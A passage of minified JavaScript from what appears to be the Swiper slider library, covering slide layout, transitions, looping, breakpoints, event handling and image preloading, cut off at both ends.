nt=(r-rt)/2;h.forEach((function(t,e){h[e]=t-nt})),f.forEach((function(t,e){f[e]=t+nt}))}}Object(l.e)(t,{slides:c,snapGrid:h,slidesGrid:f,slidesSizesGrid:m}),p!==d&&t.emit("slidesLengthChange"),h.length!==b&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),f.length!==D&&t.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesOffset()}},updateAutoHeight:function(t){var e,i=this,a=[],s=i.virtual&&i.params.virtual.enabled,r=0;"number"==typeof t?i.setTransition(t):!0===t&&i.setTransition(i.params.speed);var n=function(t){return s?i.slides.filter((function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t}))[0]:i.slides.eq(t)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(t){a.push(t)}));else for(e=0;e<Math.ceil(i.params.slidesPerView);e+=1){var o=i.activeIndex+e;if(o>i.slides.length&&!s)break;a.push(n(o))}else a.push(n(i.activeIndex));for(e=0;e<a.length;e+=1)if(void 0!==a[e]){var l=a[e].offsetHeight;r=l>r?l:r}r&&i.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(t){void 0===t&&(t=this&&this.translate||0);var e=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var s=-t;a&&(s=t),i.removeClass(e.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var r=0;r<i.length;r+=1){var n=i[r],l=(s+(e.centeredSlides?this.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+e.spaceBetween);if(e.watchSlidesVisibility||e.centeredSlides&&e.autoHeight){var u=-(s-n.swiperSlideOffset),d=u+this.slidesSizesGrid[r];(u>=0&&u<this.size-1||d>1&&d<=this.size||u<=0&&d>=this.size)&&(this.visibleSlides.push(n),this.visibleSlidesIndexes.push(r),i.eq(r).addClass(e.slideVisibleClass))}n.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(t){if(void 0===t){var e=this.rtlTranslate?-1:1;t=this&&this.translate&&this.translate*e||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),s=this.progress,r=this.isBeginning,n=this.isEnd,o=r,u=n;0===a?(s=0,r=!0,n=!0):(r=(s=(t-this.minTranslate())/a)<=0,n=s>=1),Object(l.e)(this,{progress:s,isBeginning:r,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(t),r&&!o&&this.emit("reachBeginning toEdge"),n&&!u&&this.emit("reachEnd toEdge"),(o&&!r||u&&!n)&&this.emit("fromEdge"),this.emit("progress",s)},updateSlidesClasses:function(){var t,e=this.slides,i=this.params,a=this.$wrapperEl,s=this.activeIndex,r=this.realIndex,n=this.virtual&&i.virtual.enabled;e.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(t=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+s+'"]'):e.eq(s)).addClass(i.slideActiveClass),i.loop&&(t.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass));var o=t.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=e.eq(0)).addClass(i.slideNextClass);var l=t.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=e.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(t){var e,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,s=this.snapGrid,r=this.params,n=this.activeIndex,o=this.realIndex,u=this.snapIndex,d=t;if(void 0===d){for(var c=0;c<a.length;c+=1)void 0!==a[c+1]?i>=a[c]&&i<a[c+1]-(a[c+1]-a[c])/2?d=c:i>=a[c]&&i<a[c+1]&&(d=c+1):i>=a[c]&&(d=c);r.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(s.indexOf(i)>=0)e=s.indexOf(i);else{var p=Math.min(r.slidesPerGroupSkip,d);e=p+Math.floor((d-p)/r.slidesPerGroup)}if(e>=s.length&&(e=s.length-1),d!==n){var h=parseInt(this.slides.eq(d).attr("data-swiper-slide-index")||d,10);Object(l.e)(this,{snapIndex:e,realIndex:h,previousIndex:n,activeIndex:d}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==h&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else e!==u&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var e,i=this.params,a=Object(o.a)(t.target).closest("."+i.slideClass)[0],s=!1;if(a)for(var r=0;r<this.slides.length;r+=1)if(this.slides[r]===a){s=!0,e=r;break}if(!a||!s)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=e,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(t){void 0===t&&(t=this.isHorizontal()?"x":"y");var e=this.params,i=this.rtlTranslate,a=this.translate,s=this.$wrapperEl;if(e.virtualTranslate)return i?-a:a;if(e.cssMode)return a;var r=Object(l.f)(s[0],t);return i&&(r=-r),r||0},setTranslate:function(t,e){var i=this.rtlTranslate,a=this.params,s=this.$wrapperEl,r=this.wrapperEl,n=this.progress,o=0,l=0;this.isHorizontal()?o=i?-t:t:l=t,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?r[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||s.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(t-this.minTranslate())/u)!==n&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(t,e,i,a,s){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var r=this,n=r.params,o=r.wrapperEl;if(r.animating&&n.preventInteractionOnTransition)return!1;var l,u=r.minTranslate(),d=r.maxTranslate();if(l=a&&t>u?u:a&&t<d?d:t,r.updateProgress(l),n.cssMode){var c,p=r.isHorizontal();if(0===e)o[p?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((c={})[p?"left":"top"]=-l,c.behavior="smooth",c));else o[p?"scrollLeft":"scrollTop"]=-l;return!0}return 0===e?(r.setTransition(0),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",e,s),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",e,s),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(t){r&&!r.destroyed&&t.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,i&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(t,e){this.params.cssMode||this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,a=this.params,s=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var r=e;if(r||(r=i>s?"next":i<s?"prev":"reset"),this.emit("transitionStart"),t&&i!==s){if("reset"===r)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,a=this.previousIndex,s=this.params;if(this.animating=!1,!s.cssMode){this.setTransition(0);var r=e;if(r||(r=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),t&&i!==a){if("reset"===r)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===r?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(t,e,i,a,s){if(void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),"number"!=typeof t&&"string"!=typeof t)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof t+"] given.");if("string"==typeof t){var r=parseInt(t,10);if(!isFinite(r))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+t+"] given.");t=r}var n=this,o=t;o<0&&(o=0);var l=n.params,u=n.snapGrid,d=n.slidesGrid,c=n.previousIndex,p=n.activeIndex,h=n.rtlTranslate,f=n.wrapperEl,m=n.enabled;if(n.animating&&l.preventInteractionOnTransition||!m&&!a&&!s)return!1;var v=Math.min(n.params.slidesPerGroupSkip,o),g=v+Math.floor((o-v)/n.params.slidesPerGroup);g>=u.length&&(g=u.length-1),(p||l.initialSlide||0)===(c||0)&&i&&n.emit("beforeSlideChangeStart");var b,D=-u[g];if(n.updateProgress(D),l.normalizeSlideIndex)for(var y=0;y<d.length;y+=1){var $=-Math.floor(100*D),w=Math.floor(100*d[y]),C=Math.floor(100*d[y+1]);void 0!==d[y+1]?$>=w&&$<C-(C-w)/2?o=y:$>=w&&$<C&&(o=y+1):$>=w&&(o=y)}if(n.initialized&&o!==p){if(!n.allowSlideNext&&D<n.translate&&D<n.minTranslate())return!1;if(!n.allowSlidePrev&&D>n.translate&&D>n.maxTranslate()&&(p||0)!==o)return!1}if(b=o>p?"next":o<p?"prev":"reset",h&&-D===n.translate||!h&&D===n.translate)return n.updateActiveIndex(o),l.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==l.effect&&n.setTranslate(D),"reset"!==b&&(n.transitionStart(i,b),n.transitionEnd(i,b)),!1;if(l.cssMode){var E,x=n.isHorizontal(),S=-D;if(h&&(S=f.scrollWidth-f.offsetWidth-S),0===e)f[x?"scrollLeft":"scrollTop"]=S;else if(f.scrollTo)f.scrollTo(((E={})[x?"left":"top"]=S,E.behavior="smooth",E));else f[x?"scrollLeft":"scrollTop"]=S;return!0}return 0===e?(n.setTransition(0),n.setTranslate(D),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",e,a),n.transitionStart(i,b),n.transitionEnd(i,b)):(n.setTransition(e),n.setTranslate(D),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",e,a),n.transitionStart(i,b),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(t){n&&!n.destroyed&&t.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,b))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(t,e,i,a){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0);var s=t;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,e,i,a)},slideNext:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var a=this.params,s=this.animating;if(!this.enabled)return this;var r=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+r,t,e,i)},slidePrev:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var a=this.params,s=this.animating,r=this.snapGrid,n=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var u,d=l(o?this.translate:-this.translate),c=r.map((function(t){return l(t)})),p=r[c.indexOf(d)-1];return void 0===p&&a.cssMode&&r.forEach((function(t){!p&&d>=t&&(p=t)})),void 0!==p&&(u=n.indexOf(p))<0&&(u=this.activeIndex-1),this.slideTo(u,t,e,i)},slideReset:function(t,e,i){return void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,t,e,i)},slideToClosest:function(t,e,i,a){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),void 0===a&&(a=.5);var s=this.activeIndex,r=Math.min(this.params.slidesPerGroupSkip,s),n=r+Math.floor((s-r)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*a&&(s+=this.params.slidesPerGroup)}else{var u=this.snapGrid[n-1];o-u<=(this.snapGrid[n]-u)*a&&(s-=this.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,this.slidesGrid.length-1),this.slideTo(s,t,e,i)},slideToClickedSlide:function(){var t,e=this,i=e.params,a=e.$wrapperEl,s="auto"===i.slidesPerView?e.slidesPerViewDynamic():i.slidesPerView,r=e.clickedIndex;if(i.loop){if(e.animating)return;t=parseInt(Object(o.a)(e.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?r<e.loopedSlides-s/2||r>e.slides.length-e.loopedSlides+s/2?(e.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){e.slideTo(r)}))):e.slideTo(r):r>e.slides.length-s?(e.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){e.slideTo(r)}))):e.slideTo(r)}else e.slideTo(r)}},loop:{loopCreate:function(){var t=this,e=Object(n.a)(),i=t.params,a=t.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var s=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-s.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(var l=0;l<r;l+=1){var u=Object(o.a)(e.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}s=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=s.length),t.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),t.loopedSlides+=i.loopAdditionalSlides,t.loopedSlides>s.length&&(t.loopedSlides=s.length);var d=[],c=[];s.each((function(e,i){var a=Object(o.a)(e);i<t.loopedSlides&&c.push(e),i<s.length&&i>=s.length-t.loopedSlides&&d.push(e),a.attr("data-swiper-slide-index",i)}));for(var p=0;p<c.length;p+=1)a.append(Object(o.a)(c[p].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var h=d.length-1;h>=0;h-=1)a.prepend(Object(o.a)(d[h].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var t,e=this.activeIndex,i=this.slides,a=this.loopedSlides,s=this.allowSlidePrev,r=this.allowSlideNext,n=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-n[e]-this.getTranslate();if(e<a)t=i.length-3*a+e,t+=a,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(e>=i.length-a){t=-i.length+e+a,t+=a,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=s,this.allowSlideNext=r,this.emit("loopFix")},loopDestroy:function(){var t=this.$wrapperEl,e=this.params,i=this.slides;t.children("."+e.slideClass+"."+e.slideDuplicateClass+",."+e.slideClass+"."+e.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(t){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(t){var e=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(var a=0;a<t.length;a+=1)t[a]&&e.append(t[a]);else e.append(t);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(t){var e=this.params,i=this.$wrapperEl,a=this.activeIndex;e.loop&&this.loopDestroy();var s=a+1;if("object"==typeof t&&"length"in t){for(var r=0;r<t.length;r+=1)t[r]&&i.prepend(t[r]);s=a+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),this.slideTo(s,0,!1)},addSlide:function(t,e){var i=this.$wrapperEl,a=this.params,s=this.activeIndex;a.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var r=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=r)this.appendSlide(e);else{for(var n=s>t?s+1:s,o=[],l=r-1;l>=t;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof e&&"length"in e){for(var d=0;d<e.length;d+=1)e[d]&&i.append(e[d]);n=s>t?s+e.length:s}else i.append(e);for(var c=0;c<o.length;c+=1)i.append(o[c]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)}},removeSlide:function(t){var e=this.params,i=this.$wrapperEl,a=this.activeIndex;e.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+e.slideClass));var s,r=a;if("object"==typeof t&&"length"in t){for(var n=0;n<t.length;n+=1)s=t[n],this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1);r=Math.max(r,0)}else s=t,this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1),r=Math.max(r,0);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),e.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},events:{attachEvents:function(){var t=Object(n.a)(),e=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support;this.onTouchStart=v.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=b.bind(this),e.cssMode&&(this.onScroll=$.bind(this)),this.onClick=y.bind(this);var l=!!e.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),t.addEventListener(i.move,this.onTouchMove,l),t.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),w||(t.addEventListener("touchstart",C),w=!0)}(e.simulateTouch&&!r.ios&&!r.android||e.simulateTouch&&!o.touch&&r.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),t.addEventListener("mousemove",this.onTouchMove,l),t.addEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),e.cssMode&&s.addEventListener("scroll",this.onScroll),e.updateOnWindowResize?this.on(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",D,!0):this.on("observerUpdate",D,!0)},detachEvents:function(){var t=Object(n.a)(),e=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support,l=!!e.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),t.removeEventListener(i.move,this.onTouchMove,l),t.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(e.simulateTouch&&!r.ios&&!r.android||e.simulateTouch&&!o.touch&&r.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),t.removeEventListener("mousemove",this.onTouchMove,l),t.removeEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),e.cssMode&&s.removeEventListener("scroll",this.onScroll),this.off(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",D)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,s=this.params,r=this.$el,n=s.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var o=this.getBreakpoint(n,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in n?n[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(t){var e=u[t];void 0!==e&&(u[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")}));var d=u||this.originalParams,c=s.slidesPerColumn>1,p=d.slidesPerColumn>1,h=s.enabled;c&&!p?(r.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!c&&p&&(r.addClass(s.containerModifierClass+"multirow"),(d.slidesPerColumnFill&&"column"===d.slidesPerColumnFill||!d.slidesPerColumnFill&&"column"===s.slidesPerColumnFill)&&r.addClass(s.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=d.direction&&d.direction!==s.direction,m=s.loop&&(d.slidesPerView!==s.slidesPerView||f);f&&e&&this.changeDirection(),Object(l.e)(this.params,d);var v=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),h&&!v?this.disable():!h&&v&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",d),m&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-a+this.loopedSlides,0,!1)),this.emit("breakpoint",d)}}},getBreakpoint:function(t,e,i){if(void 0===e&&(e="window"),t&&("container"!==e||i)){var a=!1,s=Object(n.b)(),r="window"===e?s.innerHeight:i.clientHeight,o=Object.keys(t).map((function(t){if("string"==typeof t&&0===t.indexOf("@")){var e=parseFloat(t.substr(1));return{value:r*e,point:t}}return{value:t,point:t}}));o.sort((function(t,e){return parseInt(t.value,10)-parseInt(e.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],d=u.point,c=u.value;"window"===e?s.matchMedia("(min-width: "+c+"px)").matches&&(a=d):c<=i.clientWidth&&(a=d)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var t=this.params,e=this.isLocked,i=this.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),e&&e!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var t,e,i,a=this.classNames,s=this.params,r=this.rtl,n=this.$el,o=this.device,l=this.support,u=(t=["initialized",s.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":s.freeMode},{autoheight:s.autoHeight},{rtl:r},{multirow:s.slidesPerColumn>1},{"multirow-column":s.slidesPerColumn>1&&"column"===s.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":s.cssMode}],e=s.containerModifierClass,i=[],t.forEach((function(t){"object"==typeof t?Object.keys(t).forEach((function(a){t[a]&&i.push(e+a)})):"string"==typeof t&&i.push(e+t)})),i);a.push.apply(a,u),n.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var t=this.$el,e=this.classNames;t.removeClass(e.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(t,e,i,a,s,r){var l,u=Object(n.b)();function d(){r&&r()}Object(o.a)(t).parent("picture")[0]||t.complete&&s?d():e?((l=new u.Image).onload=d,l.onerror=d,a&&(l.sizes=a),i&&(l.srcset=i),e&&(l.src=e)):d()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var i=0;i<t.imagesToLoad.length;i+=1){var a=t.imagesToLoad[i];t.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,e)}}}},T={},O=function(){function t(){for(var e,i,a=arguments.length,s=new Array(a),r=0;r<a;r++)s[r]=arguments[r];if(1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?i=s[0]:(e=s[0],i=s[1]),i||(i={}),i=Object(l.e)({},i),e&&!i.el&&(i.el=e),i.el&&Object(o.a)(i.el).length>1){var n=[];return Object(o.a)(i.el).each((function(e){var a=Object(l.e)({},i,{el:e});n.push(new t(a))})),n}var p=this;p.__swiper__=!0,p.support=u(),p.device=d({userAgent:i.userAgent}),p.browser=c(),p.eventsListeners={},p.eventsAnyListeners=[],void 0===p.modules&&(p.modules={}),Object.keys(p.modules).forEach((function(t){var e=p.modules[t];if(e.params){var a=Object.keys(e.params)[0],s=e.params[a];if("object"!=typeof s||null===s)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in s))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var h,f,m=Object(l.e)({},E);return p.useParams(m),p.params=Object(l.e)({},m,T,i),p.originalParams=Object(l.e)({},p.params),p.passedParams=Object(l.e)({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach((function(t){p.on(t,p.params.on[t])})),p.params&&p.params.onAny&&p.onAny(p.params.onAny),p.$=o.a,Object(l.e)(p,{enabled:p.params.enabled,el:e,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===p.params.direction},isVertical:function(){return"vertical"===p.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEvents:(h=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],p.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),p.touchEventsTouch={start:h[0],move:h[1],end:h[2],cancel:h[3]},p.touchEventsDesktop={start:f[0],move: